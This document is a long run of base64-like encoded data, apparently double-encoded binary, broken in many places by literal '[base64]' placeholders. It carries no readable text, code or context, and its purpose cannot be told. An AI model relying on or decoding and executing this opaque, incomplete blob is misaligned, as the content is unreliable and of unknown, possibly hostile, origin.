hMK8w4YcwobCs1jCgBEMKFrCisKiTgDDt8KtBlzDu8K4a0vDkRDDnsOWBS/CvRnDpMKbwr1ufMOtBk9pw7VnwovCjcK+w6Z2Czwmw6HDrsKKM8OVwprDqcO2w7t3wpUqajFvGSzDv8KMdGDDrMOzwq7CiE/CiSvCisKUPsKPw6tQwoPCuHZ/FC4kw7TCgS3DgMKGw5PCgnA8w6Y9w6RiNsOzw5bDhMOqP8KLwqVWw41Qw7UjZRRfMgPCrGDDqVLCtsO1O8KXKwMmw5dZEMODfzVrw6LCssK4GEfCp8KlMk9gEcK/e8OWEH/Csl0qw61HCVjDtSk1EUTCjsKVDsKBw4DDgwwEw7M6w7MqwqXDjzcNwq/[base64]/Dr3h5fcOSN8KrRC87wqzDtMOHwpLDihQnS8Onw4LCj8OMw5c6w6Rcw5dvwpPDpsOmYcOPCcOFw5QQwqUcJsK2D3gYw7vDqwsow4jCnQQDwp3DoXjCpXoMw5vCr8Onw5t/Aw/DqsOgwq0jHMOZVsKEw55SI8KbChIoS3LDuMONRsOfOsOEDANASMK/McKUcXxlMCXDucOrw5poS8OrRBM4PW9Tw4DCrMOqckvDki3DqQ3DuCbDuMKBwpotCcKIwpPDiDLDhsO8ECjDsVtHSx5cEcKXXMK8WDzDlClHw7NYCCTCuMK6w5fCl8K/Lg8ewoTDnH1QCQvCmsK6wrzCh8Orw4PDocKpw57DjMOZwr5QdGTCvMK7MD8MF8O6woouw43DhMKTw57DjVDDlsKAwoHCu8KNwrEofMKfD1LDicO4YMKWUsO7w63Dvxp7wo1Ow4AZEsKZVDTDg8KJwr/[base64]/UCRbAnEgwociw5cswovCm8K/AsK/[base64]/DosOEQsK9JMK/FsOrw6jDun/DoRzDp8KLecKmwpVdwpvDtDhdWXLDjD7CuAxxV1piwpnCmkPCo8O9cGfCkMK9Q8KEUcKhaXbCisK+worDvMKMDCDCpDvDsys2wp/CvsOJw7bCisKlwoZ2clvCjcKCwo8uLMOqw5fCklDDhsOEw4fDllBKFMOzw5AhUsK+wpbCiSdHKGjCoEB6w7PCg8Kfwo0ucgrCuDdXw7jCu3wnJxrDuX5KQsOvwqdAOcOZYyxsw57Cr8KOw5fCmMOgwr3DhVTDlMKLwpjDg0jClcOVw6vCmMO/w41DC33DrMK4w6PDlcOrCT0RGWbDvcO5w7QjLMOzRcOOwqt4IsO4woB5wrbChsKkw4jDu8Kaw4rCoX3DlgvCkXLDusO/a8KvZsOLdMOTw47CgMOQDCDDsUVmwr0mwrEIw7TCgcOEwoJ3wrrDs34Ydz4Fw6c1w4DDnAnCul1fwrvCuEFYKUfClFdAwq/DsxrDhsOvBUt8GMOxw5HCnMKtw7o8MMKCw7DCrArCpmHDgn4mwrxHbFwMw6xAwoIuwoMlNMKKSzDCkMOHXjLCk13DsgXCo8KiQixuw6LDgcOyCzzDm8KlH8K2w7g4LsO8w4ltVyFQYw5Gwq3Cj8OqOcKNwrLDlMOyU8Osw4BpcMO5IE7Cn2HDiC/CrMK0worCoCg9wpZbPcONLMKCOMKIBsObdy3DmMOLwqpqKUvDpgRsw4DCtyt6w5R8ZmF9w7stw5xew43CnsKMesKcVykqw7c7EcK/wpvCmcOiN3nCtHoWw7MMw5zDs8OvG23Dk8OEUEfCv8KWw6LDs8OTwqXCs8OeWsOsOUjDisKlDsK7woYIbTfDrMOEwpoLU8KxwrHDuxtTRcO8JsKIwr/[base64]/[base64]/wrPDu8Kiwp3Dt2HCt1YZeMOPY3nDpMKMw7cPwpLCgcKbwqXCpSQ3w5wSwoLChkLDogN/RCFGPcKNw43DqcOMWsKJP8OSF8OIaDIDVCAxXMKrw750Hz7DicKjw7vCs3sHw4HClHtwMcKafyTDusKew6/DmsK/XwVJTMKre3jDqhQxw7PDgsK9b8Obw7rDlynCggjDmXfDmi3CtcOcw5nCpsKFw5Iew73Dq23DkMOlEyYtwqBdwofDhMOCwpvCq8Okwq93wp/DsMKBKWHCvH3DiH54EsOqecObGmRzMAjDk0Q5w7wRwq/Dt0sHwoQ/w45UFSXCrcKKwonChsKTS8OYHsOnbHnDhVLChmXCi8KjB3DClcK5OxEPw4bCpFTCkMO2woTDig/DkSkvwpIDUcOqZQodwoQ/YBTDmcK4wrxow4IKIRzDq2g/wpQgwrPDglDDlMOyw7N4LSHDiTnCnsKiFMKBw6l4w7sDD8Ojw6LDmk/DpAfDj8OdasObF0/DuUR1IMOnETYyw77CksOEUC7Dk8KRw6xBQXDDtMKyw7/DtcOMw4VTQVnCkRbCjcKGPz9tT8OTB8Kfw4XCpsKoKFsIwqs8w6TCsMOjdcKIXMKHw6gCeQPDlUQ2bsOjw6F7w7vDlcOpV8OlwpXDvAccRnzDh8Oew6DCpybChsOdacKcdMOpaRjCtcO3wqLDusKXwq/DiMO2cy7DrypOwqAGUsKhNsOcQijCqgoEJhpOwo/DjkExVAJ5ccKIBMKMwooSwrBIasKAED3Dk0TDgcOZbUXDnBJ4F8KYwoPDvF3Dk8Kaw49AdB3CuMOswqfDlnATw7nDuHjDs8OowpbClD/DgVjDvsOZw5Q3L8O9G8K7w456WHbCsUUmLsOQw6kxwrvDo03Dj0/Di8KKwpnDiWjCqcKjwobDi8KRVHZhIMKvwrjCs8OiZUrDuE3DpMKMZ3TDqMKdXMK0w6TDplPDncKpw7fCvVQjw7QRwqTDk8O/[base64]/[base64]/wrQeWmV5woTCocOqw4vDtMOebxxDwrAlwog/[base64]/CssOGwoXCg1HCr8Ocw7vDlw8nE8Ofw5jDuA/CjF7ChMK1DE3CuxnCkMORRlLClkU4e8KzwqLDvicAWCbCq8K1w5oXaVYrwpzDuCTDlGRTFUQsw6HCjhp5Yk1aLA7CgwN/[base64]/CvcO6wofCr0k+w7fDg8Ksw57Dsz9LNsOZeD0tXD3DpA/[base64]/CjcOZw7JnCMK1woMlw67DqV/CkcKBwpLDtyM/w6hgwrTCshbDqMK5wqZiWsOjwr7DtsOGVADCjixewofCuitzQ8OZwrIyGUHDlsK1SXrCqMOaD8KLMMOMN8OtFGzCqcK4w5/CjcK6w4/CliVLw7V6w71Owp0zZcK1wqQ1DnzCisORbEXDuQQfY18nRCrCocKQw7rCtMOSwo3CgmzCgBt9Nx3ClkZOTsKOwp/DocKewpvDvcO8XMOSZCnDhMKkwo4Hw45HP8O+V8OnTcKOwpF+KwJkasKKW8OBwqfCtDtVAFTCpsOHfjRAWcKzVcOFE015YMKBw6B7w7pVVGPDlHM/wpjDkBh+XDhgw5PDtMK2w45XMGHCucKnwoMuDThpw71Vw659esOMcSjCgsKKwpzCmQx8LcKTwqZ7wqsdUcOMJ8OEwoI7GGwFDMOiwq/CtinCoAc6wo9cw6bCp8KAw4VNf0jDrzR+wpE0wrvDvsO7eEIPwpvCoUEiWikEw5HDocK4ScOHwpXDuMOAwpbCqsO8woELwoJhESVmbcOawqPDp1s/w7nCt8Kub8OGwpnDnMKswr3CscOvwp/DlcO2wpXDkBXDulXCmcKqw51RZMO4wrY7EEvCjgMpJgLCpsOCU8KMQsOKw73DljUaecKzcGPDp8KzQMOUwrBowp9SwphmIsKpwqRVacOrexlvwo9/w5XDs2bDhWtgJ1HDjFXDjygQwrUNwpnDkyYww6nDrcKewo8bOk/DpkTDjcOgFHjDjcKvwpo4GcO7wrXDhxMWw7UqwpnCg8KVw54fwpZqKFTDkBgfw4w6wprDr8OcGEXCv2wVFGzCicODwpskw5PCjCbDucK0w4PDmsKoem85wqkfw5p/QMOIY8Kcw7bDv8ObwoPCuMOyw4wmbB/[base64]/CqXHDqcOowqHDhVsUFMKRD8OXIEbCjylye8KQcMKhwpnDlmcgehXDicO3wofDi8Kgw4QyGhrCgCXCoURFGWxlw4J0OMO2w43Dm8K5wobCkMOmw4jCqcO/H8OPw7dQBsKzO1MyFEXDsMOXwot/wp4CwrJyQ8Oywq/CjAlowqF5R1tbw6tEwqldXcObSMOLwprCg8KSw5h7w6HCq8KuwprDs8OhTBPDoCXDkAx5VhxnGGXDosOFOsK8RsKBKsOMH8OpfcOud8Kuw4vDplxyasKxbjs1w4XCmB7DkcOKwrHCumHDuCt6w7I/[base64]/Cq3jCuFVMNwXDlxJRWC04wpc8wr4SMSjDvcOMw5DDvsO0Mhlrw4N2A8Ozw78LwqMDS8Kew5PDmSJhwpkQwqjDoBFFw6hdwovDmS7DqU3Cj8ODw4XCocOIEsONwo3CjkEkwqQuwppgwpJMfMOUw5BKW2hYF1jDqlTCssOHw5LCgQHChMK/SDXDqMKRw6bCjsOvw7bCpsKAwrIZwqcLw7JnOCEWw71owoNKwozDqDbDqlNBPDdfwrrDly9dwrXDrsOZw7TDkAFtC8OjwpYswqnCjsKtQsOaHzHCjRDDvm3Ckh0ow5IHwp7DuTRMS8O0c8OhVsKIw71JGz5NFz/DucOyTUgEwq/CvnbCkzfCn8OOQcOHw64Pw5xDwpYhw53DkQbCvwZpOyQZbEDCtTzDliTDuz9KH8OEwqZow4XDp13CisOJwo3Do8KsanvCjMKBw7kEwo3CksK/wpMxcMKzfMO+wqLCo8Oewpxnw4k9BcK2wq/[base64]/DMKWwofCmn3DvcKXRjp7PsOrwp9kwo/[base64]/a0PDrcO0DAPDgWpOwqhiwrIwJFPCunB0w4XCvsKywpJrw74nw7nCsGRrYcK6woAmw4F0w7Q/UALCul3Dugtrw5XCpcKuw4/[base64]/K8OLD8OuPcODw5PCp1vDgcKVw7HCmkjCu0fCvRPChwXDocOGwppyGsK8K8KcPcKkw716w7pbwrYJw4g1w70Awp0HGV9eEcK2wog9w73DtCQeEiADw4TCumAMw6sdw7AVwqLCm8Omw5/CvQxZw60/JcKnPMOXQ8KCOsK/RWHCoAoDUC9VwoLChsOxesKcAijDlsOuacOjw7MxwrvCsm/CqcOLwrTCmDHCqsKzwpLDj3LDvEjCksKLw7TCnMK4Z8OlScKdw4Z4Z8Khw5wnwrPCpMK0eMKSwrXDsnUswqrDrxBQwptTwrbDlTMPwpLCsMOlw7x7a8OrccOeBTTDsFUIU2wkR8OVW8Kew6UnEE/DjgnCmHTDscOWwp/Dlwo1wrvDum/Cmh7CucKnTsOqcsKuwr7DtMOyUcKGw73CkMK5K8Klw61Rwr4HAMKHaMKQd8Opw5AEcEHCicOdwq/DrgZ4LU7DicOXWMOBwqFZFsK9wonDosKmw4fCl8KmwoPDqA7Ch8KJGMKBO8KBA8O7wqxyTcOuwqwFw6ltw70USmPDn8KdW8KDCg/DgcOQw7PCuFRowrkgNC0BwrLDghPCtsKWw48Uwpp8FF7Cl8O1Z8O2Tzc1HMOrw6rCkyXDuGvCsMKeVcOrw6d8w6bCswNyw5NfwqjCr8OdN2A8w5UdH8K/IcOwbCxgw5LCtcO5cT8rwq3Ci2t1woFkCcOjwosGwqoUw6IoJcKuwqQOw6IVIgVmb8OFwqsgwoPCsXADczXDlANewr7DqsOrw7I+wpzCqEVacMOGS8Ode3wwwoIFw4nDiMOyD8OewpAcw4JCJMKOw7cBHg09CMOZHMOLw4PCtsOLMMOkH2rDgn8iAwUUA3N/wonDssOYP8K1ZsO/wofDuWvCsHHCtV1Hwo9OwrXDvEcwYhtyFMKnTDljwonClE3Cu8Oww6xYwpDDmMKCw4vDl8OPw4Z7w5zDt1tow77DnsK9w6bCn8Kpw5fDsShUwqVgwpPCl8O4wpXCiVHCicOBw7RHEj0TA0DDhXBLdBjDtwDCqFRid8OYwo/DvGrDi3l5JsKQw7xTF8KfNgXCscOAwod+IcOvCl/CtcK/[base64]/[base64]/wrAyPEN+wpDDpnPCpMKhC8KuwqZVYkzDlSHChG1Nwo5UEwo8w6wMw5rCoMKoRmvDrn/Cs8KYPR/CjSLDoMO5wqx4woHDqsOhKn7CtRYcGB/[base64]/ChSxsJcK9wojDvkfDjcOEw7Edw5UXFG/CosO/w7zDsGbClMKxBcOGNCdWwrLCth1BbDgwwqxFw47CpcO/wqvDh8OAwpjDgGvCu8Krw5Q8w6EDw4tgNsKtw7TDp2TCkw7CjD9mHMKwEcKxNG0lw6k/TcOrwqkBwqJGUcK4w40Dw6dYQsOrw6NgXsOtEMO3w6QpwpU7L8O2wrNISQpbXX18w4gHAz7DtFBXwoXDglrClsK+UhTDo8Kowq/Cg8Oxwrwjw51wLAVhSRFxfMOtw586GHMEwppFRsKMwoLDoMOORB/Dr8OGw6gXcgbCrk4jw4xowptcFsKgwpTCvW9KRsOHw5A8wr/[base64]/[base64]/CrQISUsOfw5fDgsKkw7x1wqcNWcK1dnvDqm/[base64]/JMKdw5Q5woTCisKAIMOOw4AGw6l/T8KAcQrCg8OgwpZDw77Cj8KYw47Dh8OSPQXCmcKJFVHCnXXCtgzCqMKew6loSsOgTHtFDiFeFXcFw6XDpic9w5bDl0nCtMOew4Uhwo/[base64]/[base64]/[base64]/CpxXCuMOIGcK6bsO8fcKTf8KRw4bDgcOFw5lFfxrCgQ/[base64]/[base64]/w4PCm8OiTSILbsKyOMOJP0EDwpDDtsOZLMO1UmgLwq/Ch3HCoSx+GsKxSRlNwpnCn8Krw6zDjwBbwpkDwrvCqUDDmjjCt8OJw53CoAt7EcKmwoDDj1PClkMlwrxJwr/CjsK7LXttw4ABwrPDs8OdwoNNC3HDgcOhG8O9N8KxDWEGbyQTFMOnw5QeBi/[base64]/[base64]/DoMKcw4TCqFXDrsKawrk7w4oecnwYwoY+KC9qecKFwrnDuCvCusOqLMKvwoc9wojDqR1iwpvDiMKMwpBoL8OSWcKTwqMwwpPDn8KLWsKpIC5dwpIHwp/DhMOgLsOJw4HCgcKNwoXCnyoBOMKHw40Xbyo1wrrCvQzDoGLCocK/CU3CmDjDl8KLWzVMVUMZYMKsw4dTwph4LCPDvmJvw6TChApjwqDCpBXDk8ORPSBEwp5QUFw2w6RAQcKLbMK/w4VoEMOkATvCr3x7HjzDl8OoIcK8D1Q8aCjCqsOIOWTCnn/Ck1nDkXs/wprCuMOsUsOew7vDs8OMw7fDtGQhw5PCtwfDsgjCqQVhw7gjw7zDrsO3wqLDtcOjTMKGw6bDkcOJwp7DuxhWThTCqcKjZsOMwp9QUVREwqpnJ0jDvsOGw4zDhMOwPVvCghbDuG7ClMOIwqMFQgXDm8OQw5Rzw5/DlmYED8K/wqs2DAbDil5AwrfDucOrGcKWGsKlw7xCEMKxw7jCtMOiw4JzMcKJw4rDqVttfMK2w6PCsVjCu8OTZG12JMOUEsKPwohXX8K1w5k2cWFhw5dpwoN4w7HCkwHCr8OENnp7wqknw61cwp8Hw6gGZcO1UMKIc8OzwrYmw6xkwr/DkHFUwq8ow67DsnzDnzMjVkhrw6NsGMKzwpLCgsOiwo7DkMKyw4EpwqJPwpEtw60FwpHChgHCucOJDcO0OV9ZWcKWwpFJR8OuDAR4bMKRTTvCq08Rwo9LE8KGOj3DohnCksKhQsORw7HDqiXDhyfDmV5/[base64]/w4/CnmfCkk1+w507w7DCjxTDp0HDkETDp8ONA8Ovw6cSQMOyGH7DgsOww73DqV4ONMOuwpTDhXPDjUBQHMOEd3DCmsOKdAjCtm/DtsO6DcK5wrJBFH7CrgDCiWkYwo7DsAbDpcK7wq1TIhJ+GSBaAjMXKsK6w70fU1DDk8Ojw5PDgMOhw4bDtkPCv8KJw6PDv8KDw7syWirDom05wpbDosO8LsK4w4nDjBXCrlwxw40nwplsS8ODwofCjsO/TgVgJz7DmBNRwrnDpcKbw7h9Wl3Do2YZw7ZgbcOgwpzCq08fw5RwW8Opwr8EwoN1CSJUwqs2LR4kAjPClsK0w5E5w5PCoGxqAMO7PsKxwpFwKkfCqTkEwqQLGMOuwppIF3/Dj8KCwqwwTi0twqXCtgs/[base64]/DtcKrRcObwpJow499w5UUaATCjD41fSDCjDjCncKMw4DCmF9VcsOGw7/CicK8HcOswq/CikVkwrrCp2AfwoZJGcKhT2rCsX9gbsOTDMKyBsKew50wwqkLXcKmw4/DrMONDHrDvMKWw77CtsK2w7pVwosaUhc7woTDuXgrHcKXfsOIdsOdw6dYXR3Cm2YqGEFzwp3CjMKsw5RATMOAcy8bAAQ/[base64]/GMOtw54mw4RWRSxCYMOacMKvw7TDjsKiM8KXwoIlwq7DuS7DpsO0w5LDl1kVw7tFw73DpMKqdGMDAcOaO8KtcMODwrNCw7QJB33DmDMOc8Kvwo8dwrXDhQ/CnyLDmRvDpcOVwqfDlMOQPg5zX8Orw7LDosOHw6zCusOMDF/CjBPDvcO6Z8Klw71CwrHDmcOvwrhHw7J5ICsvw53DlsOKE8Okw6hqwqjDq1/CpxTCgMOmw4PDv8O8J8Kbw7gawpnCrcOYwqBIwprDugLCphLCqEIvwq7DhEjClCVyesKGbMOfw6J9w73DmMKzTsKZLnFpc8Kxw4rDicK5w5vDmsKew4rCjsOzO8KHFCzCo0nCj8OVwpTCusOfw4zCucOUUcOcw4t0SWc3dm7DoMO5asOFwoxDwqUmwr7DuMONw4sUwr/CmsKARsO5woNKwrViPcOGfybCtH/Dhndpw7rCgMK4TxXDkA9KFU7CscOJMcOVwpoHw6bDiMOoeXcUDcKaMBBJFcK/EV7CoQBTw4/[base64]/wrFYJx3DksKtV8Kxw68gWMK+wp0mY0/Dgl3CiSrDqwvDgHFlw68uWcOuwqk9wpMVURjCmsKOUMOPw4HCinrCjx1Gw7XCt2jCoQrDv8O9w6/CrzRNS33DrcOWwrZ/[base64]/w6nCoUdRX8ODwpDClCNUw7XCm1/[base64]/Dl8K4wqzCqDbDkkbCkMKIw5LChsKiw47DiCUifMOmUsKtHjfDkiXDh2LDj8OfezTCqiROwqJLw5jCk8KxEHNjwpQwwq/Ctm3DglnDlEvDpMO5fxHCtSsSG0Jtw4hJw5jCn8ODYA0cw64iaEoGYkhVPTrDv8K4wpfDl1fDpWEVKR1hwovDsi/DlyLCncKfKW/Dq8KNJzbDvcKpOh5YFBRsLExOAhHDsRNfwpxBwo8vTcOkV8KEw5fDqjhXbsO/[base64]/[base64]/woxhNjnCkmZ+w7TCtjvDm8O3GcOHMxhiw6/CngAMwqN6U8KxPlDCtcO5w7wkw5DClcKxfMOGw5wSHMKeIcOTw5kfw4Nfw6TCtsOAwos9w7bCi8KBwrTDncKsMMODw40XZX9OSsKncz3CjmrCphTDr8KfYRQBwptkwrEjw43Ckm5jw6HCp8OiwoMyGcOFwpPDhQQnwrR3T0/CoEQFwphmLQcQdzfDpQdrAEAPw6tnw7REw7vCpsKgw4fDvDrCnQdPw7LDsFcTWkHCgMKSXwgow7h0RC/CusOew5XDkjrDjsOdwqdCw4vCt8O9AsK0wroiw6fCqcOiesKZN8Obw63CtRXCo8OKXcKNwo9yw4gkO8O6w5kLw6d0w4rDsVPDlmzDvy5YSMKZFsKKCMKcw50lYVFVPMOyaHfCvxpZWcKDwqdnX0E3wr/CtU7Dg8KaW8Kmwp/DqV3DpcOiw4vDjnw/w5HCrUrDisOxwq1CdsKracOLw7LDqDtcBcKJwr4IIMOiwppXwqU8NlNAwqPCjcKswq43SMO0w5fCmTZBYcOHw4MXBsK9wpdUAMO8wrnCjkrCksOKUcKMNgLDkCYtwq/Cu13Dujkkw5VkVlBJdjsOw71JYjwsw6/DmlFNP8OaH8OnChlJAx/DqsK/w7tmwrfDhE0RwozCqS5SNsKbV8K+ZA3DqG3Dp8KSAMKEwrbDu8O9I8K6VMKdHjcEw5VYwpbCiBhPW8K6wogYwpvDjMOJLHPDicOKwociG3LCmnlcw7LDn0/Dm8O1JcOmKMOLWcOrPxLDmGogEcKXSsOCwonDg0xEIcO8wqcsNhHCu8O9wqrDsMOzCm1XwoHDrnPDsAQxw6oZw5BvwpvCtz8Sw44uwoJMw4bCgMKmw5VtJhNuJi09NXHCuWLCksOBwqB/[base64]/[base64]/CgMOsw4LCpUHDt8KXwqVVHQjCg8Orw5HCrXXDicOUwoPDhSPCjsKXPsOWKGoqO1fDllzCn8KwaMOFFMKyY1VRXHtAw6IOwqbCrcKODsK0C8KQw7siRBx2w5YBESbClQ93cAfCrjPCoMKPwqPDh8ODwopdd0DDtsKOw4/DtzoBwp0rUcKww7HDsUTCkClEZMOHwqMdYVFuDMKrH8KlBm3DgDPCiEUjw47Co2B4w67DmR14w6rDoBo5URtqFVbChsOHPFV8YcKBYQoYwpJcBAQcawpXEGIlw4nDnMK4wqfDryPDrz4wwqArw7XDuFfCr8O/wrkrHnUMIcOmw4bDjE01w5PCrMOZflrDm8OlPcKswrYvwo/DhzkbawN1eGHCix9JLsKXw5A8w6wsw59NwqrCmcKYw4BuYA4kMcKCwpF/ccKOIsOjSgjCpWc4w57DhkDDvsKuCWfCu8OJw53DtVIxw4nDmsKzbMKhwrvDoB5dCjLCv8KIw6/CssKINiV9IwgrT8O4wqnDq8KMw6TCghDDkhTDhsOew6XDkVhNZ8K9OMKlQHpAXcOKwqY6wpo0dG7DocOsYxBtEsKWwpDCnh5hw5lNKCM6AmDDqWTCksKLw6PDrcOmMA/DjcOuw67Di8K6FAsYKkvCl8OHdh3CjjMOwqdxw4dzLkfDmsOuw4BsGU03IMKWwoNMBsK1wplvMzYmXg7DmQR3fcOJw7ZSwoDDvCTCvcO/wr06VcK+QyVxJVx/wrzCucO3BcKrw6HDmWRmdXbCqVEswqkqw5nCjWljQDZow5zCs2E0KGUnLsKgOMK9w7lmw6vChyLCo35lw5PCmgYhw4zDmzEkF8KKwqdYw4PCnsO+w4bCpMKcPsO/w4nDjic3w55Tw4htL8KcKsKywrUbd8OPwqoXwpUFRsOiw5oMXSvCl8OywpMgw4AeW8KjK8OewoLDicOTfSUgenrCklrCoQXDk8K9U8OGwp7CrMKDECcpJjzDjy8JDwVeM8K/w5Qtw6omSnQWDsONwp4beMOFwpIzbsOVw4MBw5XDkCbCsCh7OcKCwqTCnMKQw4/[base64]/Dm8OEEcKAw4fCi8KGZsOOMDdfw6hxwpxCwo/[base64]/DjZfw7jDhcK+wpfDtsO0w7/CvDY/CcOFIEPDvCpHw6bCscOjUsKfwo/DpgjDr8OVwqt4PcKNwqnDqcO/XiYUTsKnw6/Cp2ABbURZwozDjMKKw4UJfDDCt8KHw6fDo8KvwpLChDA1w51Nw5jDpjjDjsONc3duBGEcw6RBecKHw5todizDrMKXwrfDmnsNJMKGFsKpw6oiw5lJBsKoF1rDtikpesKKw7p7wpEBbEN/w5k4fkzDqBjDnsKBw7xNTMKPTGvDncOqw6XCmQ3Cm8Oaw7jCgcKsdsO/[base64]/Dn8KKw4BBwrh6w54Ywp3DgsKzw4XCg0XDt3FdKsO/dn9ARxHDpUZ3wp7Cmi7Cg8OCGxQ3w69kPHxfw4LCrsKyHErCtWkTUsK+JsKbUcKdLMOhw4xTwrPCtnoIHFrCg2LCrXPDgztlVMKiwoN5AcOLYEUEwovDl8K4OloUTMOZJ8KYwrXCqDjCuT8uMyBcwqLCnm/Ds3zCnnZ7LUZ+w5HCmhTCsMKAw5E0w5JEUWBsw409C0ZhMMOTw5U6w4UZw452woXDu8Kdw6fDpALCojDDvMKJSmxwTiDCucOTwq/Cl3PDvi4OXyjDjcOuYsONw6lEYsOQw7fDosKcBcK3WMO7wrMzw59GwqUfwojCs03DlVwceMOSw4Ujw5VKM0gUw586wqvDosO9w53DkVw5ecKSw6vDqlxnwqzCoMO/f8O8EV7CuwPCj3nCisOXDXHDmMOZK8OZw6hNDikuRlLDucONam3DnGsAfwVkBA/[base64]/cHJKUMO6wpoTDcKmwofDmcKGwpvDtTMiw5xzUVFWHcOew43CiHIzWMKIwr/Ck31lHGPCiQkaXMObEMKrSj/Dg8OucMOgwokZwoXDtgrDig17EwRaI0/Dq8O0IEDDq8K+IcKhAE1+H8KGw4d+WcKKw4lCwqPCnh3CgcKcaG3DgBfDsUXCocKrw5l3ecKWwqHDv8OBOsOew5bDjcOvwqtcw5HDmMOrOxQZw4vDk041ZQHDm8OzO8OldRgEWsK6KsKyVH4Rw4UIPD/Ckg/Cqm7ChsKDR8OHNsKUwoZIVVEtw5NJFcOiWQsgXxbCpsOqw4oHJ2pLwo1fwrnCmB/Dh8O4wpzDkBE4DTV+Tm0/w4plwpVxw4YEA8O/Z8OXVMKTRVNCESPCtzowPsOvBzAIwojCpSVLwqjDlmrCjHDDhcK0wp/Cv8OtFMKXS8K/GF7DgFDCpcOOw4DDm8K6OS3ChcOQcsKjwqHDlDfCtcKjSMKLOHJfVB8TE8KLwoXCjnPClsKFBMOyw5HDnSnDo8Olw44zw50LwqQyNsKIdTrDg8K2wqbCv8Okw7YfwqkQIR3Cr3cwbMOyw4fCrE/Dk8OAdcOcacKqw712w7/DuSfDigdccsO1WsOVERR3GMKVIsOhwoAnacOKfiLCkcK/w7fDpcONbXvDpxIrccKEdlHDusOSwpQEwrJzCwsrf8KhK8K/w6/[base64]/[base64]/CpMOkDMOAd8Opw6HCvSLCg8K3JcOewqdpXcOgBHPCvcKuf0tYN8KBIlTDvcO0dyzCjcKdw5vDkMO5RcKDD8KZPn11BXLDucKGNgHCosOGw7rDgMOUQSHDpSURFsOdG03DpMOsw4IocsKZwrFpUMKxJsKLwq/[base64]/Du8K1wp09D8KFw47DhREyScKaw79swqkow55Bw61ybMKiCsOTJcO4LlYKNBlaVg3DtCDDncKEVcOzwqFkNQoCIMOBwpTDtB/DsWNlVcKLw6LCm8ORw7jDssKWKsO6w7bDoibCu8K4wp7DoHQ8EsOKwpdnwrk8wqZ8wpYSwrN9wpx8A3xoG8KPGcKqw4xUNcK7w7/DnsKiw4fDgsKmNcKULD/Dp8K8R3R7DcObIRjDscKNP8OdQSAjE8OQKyASwrnDpDsVCsKiw6FwwqLCocKLwoDCl8KLw57DpD3ColjDh8KzDnUpHnB/[base64]/DgQIcwqQuw7XChEQowocRbcKBBMKAwqLDvSEOw5vCpcOaOsOWwoZ2wroawr/[base64]/[base64]/wqUzdXwow58PwrlqKMOWHsO4w5xfHH3DuVzCjy8XwqfDmsKXwoNST8KJw5vDshnDtiXChloBKcKzw5/[base64]/DrcKew7FjwrhYw74kwozCrTISwrhvwrc1wq0GZcK8LcORNsK+w5QmEsKnwqRiD8O2w7hJwoZIwoU5w6XCnMOELcOfw6LCkRwBwqFowoFHRA9zw73DnsKwwpvDoRfChcOVYcK9wpoOC8Opw6dxe33DlcO0wo7Co0fCgcKEEMOfw5vDh13CiMKQwoc/wobDmQZ2RlRRcsOBw7VKwqfCmMKFW8OPwqLCsMK7woXClsOKDicuHsOIBsKgUD8EChzCiS1KwpYYVFbCgcKpGcO2dsKhwpIuwovCkTJ1w47Ci8KaRsOrMQ/DrMOjwpFybFrCksKJGDF5wpwgTsOtw4Fnw5DDlA/[base64]/Dg8KwBAoIIhQgaQYmRcKaw6DCtHl2V8Omw7McK8K2SELCjsOowpvCvMOgwpJdPFd/UVUwTEs0WMO/w5QZCQfCjcOmKMO6w7g9cEzDmC/CtF7Dn8KFwpLDhR1DR1chw7d7KBDDsSZgwqECRcK1w6XDsQ7CvMK5w41gwrvDs8KLYsK0JWHCn8Omw7XDq8OhU8O2w5/[base64]/DshnDl37Dj2bDlMKKwrt6wpHCm8KeC3/Dty3Cv8K+IQfCv0DCssKRw7gZGsK9J08fw7fDk37DizTDj8K2f8ORwozDvjM6BGDClA/DhHnCkg5fZXTCucOYwodVw6jDmsKtcTvCoTV4GjPDhsKewrLCt03DscO1MVTDr8KTMSNWw6VtwonDpsKabB/CicO1JUwbU8KXEQfDmivCtcOzTmHCngsYN8OOwq3Dl8KyWcOcw6HCk1tWwodRw69MJS/CksKjB8Oxwq1PEBl+LxlPDsKlHANtUwHDvxVxNk56wqzCnSjClsOaw7jDqsOEwpQhPDTDmcK+w7VIdw3Dv8O1ZzpuwqYXY1tlMcOOw5fDt8OUw5BPw6sdXCPChVVJGsKHwrBdScKuw7Y8wrB/YsK6w7EuHyMJw7V8QsK+w5Mgwr/ChsKbBHLChcKNFC0Iwro3w6dqBDXCnMKMIEbDlgYVDwQzelMZwoxqZznDtRPCqcK8DilvFcKyI8Kuwpp4WBHDnVXCsHAfw4shQlbDjMOWwpbDjgLDlsKQUcK+w6kvOhtXcDXDvj50wpXDj8O4IyfDn8KLMhR4H8OCw5HCsMK7w63CqA/Cr8OaE3XDm8O+w6QKw7jCoCXCv8OEC8OFw6IjYUUbwpLChzhzdFvDrA4nUDATw6Ybw4XDncOZwq8oPyQhFWkqwozDqRnCtEwYHsK9KHfDosOZbxTDpDfDssKyXRo9WcKrw53DnmYTw7bDnMO1V8OWw6XCk8OEw6UWw7jDjcOxHy7CvxkBwr/Dt8KYw5U+fCrDscO2QcOHw70RG8Oyw7XCicOLwp3Cr8ObLsKYwpzDvsKOMQY/[base64]/Ds8Olw4QzwpTDl8OaAjUKw6/ClG3CkiTCrHwTVjQbbzMfwozCpMOGw786w7vCtsK3RmPDhsKcbRnCm3HDnSzDkwFNwqcWw4fCtzJHw4fCrgJiN0/CrywoGG7CrR55w4PCrMOHCsOjwovCmMK8dsKcfMKJw7hVw5Rlw6zCpjjCsC0/wpDCnC1jwrnCoHbDnMOmJ8Omd3l0A8K6ITg1wpLCvMOawrxkRsK3aHPCkjPDsw7CnsKJJgNSccKjwpPCghzCpcOGwq7DgD4TbG/CgsObw4vCkcO9wrjCmAtawqfDiMOwwrFvw4oww6YpM1Q/w6rDjMKNDT7DpcKhBR3DsBnDl8K2ExNPwocDw4ljwo1BwojDkwkVwoE0L8O7wrMtw6bDvFppT8KNw6HDgMOADcKyVE5wKEEJSXPCiMOtSsKqHcKrw5tybMKxWcKofMKCScOQwoHCvwjCnEY2aFvCi8KyTG3DocORw5/Dn8OdZiXCncOHfgsBQGvDmDdBwrDClsOzTsOSdsKBw5PDpTbDnUsfw4HCvsKFDDPCvwR7XUXDjh81UxlJfCvCgGB9w4MLwoMIKBNGwpQ1A8OpIsOTD8OIwpPDtsOyw6XCqz3DhxJzwqhXw4wldzzCml7DuG8JNsKxw5UkWCDCocKMScOvDcKtSMOtEMOHw5/DkHXCimDDuitCJ8KzasOtbMO8w61WBgJTw5J7ZSBi